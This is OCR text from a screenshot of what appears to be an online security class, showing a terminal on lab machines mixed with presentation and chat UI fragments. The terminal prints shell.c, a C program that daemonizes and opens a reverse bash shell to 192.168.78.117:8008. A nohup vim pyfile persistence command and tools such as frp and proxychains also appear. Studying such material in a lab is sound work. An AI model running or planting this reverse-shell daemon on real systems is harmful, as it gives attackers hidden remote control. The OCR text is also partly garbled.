 绘图工具
2020
上课中 00:30:27
Point
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
腾讯课堂
nathan
免费许可证(仅非商业用途)
192.168.78.66 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
4. 192.168.78.37 (root)
5. 192.168.78.66 (root)
3. 192.168.78.117 (root)
6. 192.168.78.117 (root)
/root/
Name
..
Desktop
Documents
Downloads
frp_linux_64
Music
Pictures
proxychains
Public
Templates
thinkphp-5.1.29
Videos
123
anaconda-ks.cfg
bt-uninstall.sh
shell
shell.c
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
[1]+ 完成 nohup vim -E -c "pyfile dir.py" > /dev/null 2>&1(工作目录: /usr/lib/python2.7/site-packages)
(当前工作目录: ~)
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# ls
123 bt-uninstall.sh Documents frp_linux_64 Pictures Public shell.c thinkphp-5.1.29
anaconda-ks.cfg Desktop Downloads Music proxychains shell Templates Videos
[root@localhost ~]# cat shell.c
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <time.h>
#include <fcntl.h>
#include <string.h>
#include <sys/stat.h>
#include <signal.h>
#define ERR_EXIT(m) do{perror(m); exit(EXIT_FAILURE);}while (0);
void creat_daemon(void);
int main(void)
{
time_t t;
int fd;
creat_daemon();
system("bash -i >& /dev/tcp/192.168.78.117/8008 0>&1");
return 0;
}
void creat_daemon(void)
{
pid_t pid;
int devnullfd,fd,fdtablesize;
umask(0);
pid = fork();
if( pid == -1)
ERR_EXIT("fork error");
if(pid > 0 )
exit(EXIT_SUCCESS);
21:32
2020/11/13
英
if( pid == -1)
ERR_EXIT("fork error");
if(pid > 0 )
exit(EXIT_SUCCESS);
16
01
17
01
18
01
19
01
20
/03
21
01
22
01
讨论区
成员(13)
后台运行
发送
资源监控
幻灯片 第 17 张，共 35 张
英语(美国)
备注 批注
107%